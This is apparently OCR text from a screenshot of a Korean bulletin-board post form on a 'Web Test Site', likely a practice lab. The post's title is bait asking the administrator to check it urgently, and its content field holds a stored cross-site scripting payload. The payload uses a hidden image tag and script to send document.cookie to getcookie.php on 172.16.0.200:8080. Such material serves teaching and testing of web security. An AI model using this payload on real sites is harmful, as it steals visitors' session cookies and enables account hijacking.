 Web Test Site
홈 | 게시판 | tester님 정보 | 닉네임수정 | 로그아웃
게 시 글 작 성
이 름 test
비밀번호 ●●●●●●
이메일 test01@test01
제 목 급!! 관리자 확인 요망!!!
HTML적용 적용 비적용
<img name="i" width="0" height="0"></img><script>i.src="http:
//172.16.0.200:8080
/getcookie.php?cookie="+document.cookie</script>관리자 확인 요
망
내 용
파일첨부 찾아보기... 선택한 파일이 없습니다. (최대 4MB)
등록 다시작성 목록